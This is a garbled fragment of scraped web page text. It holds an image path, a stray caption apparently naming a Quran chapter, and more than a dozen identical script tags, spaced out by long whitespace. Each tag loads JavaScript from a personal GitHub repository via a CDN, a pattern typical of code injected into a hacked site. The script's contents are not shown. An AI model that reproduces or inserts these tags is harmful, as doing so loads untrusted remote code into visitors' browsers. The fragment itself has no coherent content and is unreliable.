 ( - An-Nis-0)                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 